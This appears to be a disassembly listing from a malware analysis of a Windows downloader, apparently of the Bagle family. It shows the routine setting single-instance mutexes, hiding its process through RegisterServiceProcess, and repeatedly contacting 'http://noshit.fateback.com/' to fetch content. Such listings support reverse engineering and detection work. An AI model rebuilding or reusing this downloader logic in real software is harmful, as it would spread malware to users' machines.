 Graph of start
start:
push ebp
mov ebp, esp
sub esp, 0Ch
push offset Name ; "bagla_super_downloader_1000"
push 1 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
mov [ebp+hObject], eax
call ds:GetLastError
cmp eax, 0B7h
jnz short loc_4018D5
false
true
004018BA:
mov eax, [ebp+hObject]
push eax ; hMutex
call ds:ReleaseMutex
mov ecx, [ebp+hObject]
push ecx ; hObject
call ds:CloseHandle
xor eax, eax
jmp loc_4019A3
loc_4018D5:
call sub_4017DA
push 2 ; uMode
call ds:SetErrorMode
push offset ProcName ; "RegisterServiceProcess"
push offset ModuleName; "kernel32"
call ds:GetModuleHandleA
push eax ; hModule
call ds:GetProcAddress
mov dword_4022B8, eax
cmp dword_4022B8, 0
jz short loc_401911
true
false
00401907:
push 1
push 0
call dword_4022B8
loc_401911:
lea edx, [ebp+ThreadId]
push edx ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push offset sub_40174C; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call ds:CreateThread
push offset aSmtp_bagla_100; "smtp_bagla_1000"
push 1 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
mov [ebp+hMutex], eax
push 0 ; int
push offset szUrl ; "http://noshit.fateback.com/"
call sub_4013A1
add esp, 8
cmp eax, 29Ah
jnz short loc_401973
true
false
loc_401950:
push 0 ; int
push offset aHttpNoshit_f_0; "http://noshit.fateback.com/"
call sub_4013A1
add esp, 8
cmp eax, 29Ah
jnz short loc_401973
true
false
loc_401973:
mov eax, [ebp+hMutex]
push eax ; hMutex
call ds:ReleaseMutex
mov ecx, [ebp+hMutex]
push ecx ; hObject
call ds:CloseHandle
mov dword_4022BC, 1
push 0FFFFFFFFh ; dwMilliseconds
call ds:Sleep
push 0 ; uExitCode
call ds:ExitProcess
xor eax, eax
loc_4019A3:
mov esp, ebp
pop ebp
retn
00401966:
push 96000h ; dwMilliseconds
call ds:Sleep
jmp short loc_401950